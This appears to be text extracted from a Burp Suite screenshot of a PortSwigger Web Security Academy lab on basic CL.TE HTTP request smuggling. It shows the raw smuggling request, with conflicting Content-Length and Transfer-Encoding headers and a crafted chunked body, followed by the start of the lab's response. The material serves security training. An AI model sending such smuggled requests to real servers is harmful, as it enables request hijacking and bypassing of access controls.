 发送 取消 < | ▼ > | ▼ 目标: https://ac901f101f7c7a35800d6bce0021007a.web-security-academy.net ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: ac901f101f7c7a35800d6bce0021007a.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.70 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=XzOUGcWqI95ndeoS70ksB42bKFCWI9pq
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked
0
a
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Keep-Alive: timeout=0
Connection: close
Content-Length: 4467
<!DOCTYPE html>
<html>
<head>
<link href="/resources/css/labsBlog.css" rel="stylesheet">
<title>HTTP request smuggling, basic CL.TE vulnerability</title>
</head>
<body>
<div theme="blog">
<script src="/resources/js/labHeader.js"></script>
<div id="labHeader">
<section class="pageHeader">
<div class="container">
<img src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>HTTP request smuggling, basic CL.TE vulnerability</h2>
<a class="link-back"
? < + > 输入搜索字词 没有比赛